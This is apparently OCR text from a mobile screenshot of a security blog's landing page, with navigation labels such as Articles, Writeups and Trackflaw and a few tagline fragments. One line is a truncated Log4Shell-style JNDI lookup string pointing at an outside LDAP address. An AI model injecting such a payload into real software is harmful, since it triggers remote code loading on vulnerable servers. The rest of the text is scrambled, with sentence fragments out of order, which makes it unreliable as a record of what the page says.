
${jndi:ldap://13.33.33.37:133
ARTICLES
WRITEUPS
TRACKFLAW
Somebody said it wasn't too
Just like everyone else no ?
Visit my company's new blog
bad...
Articles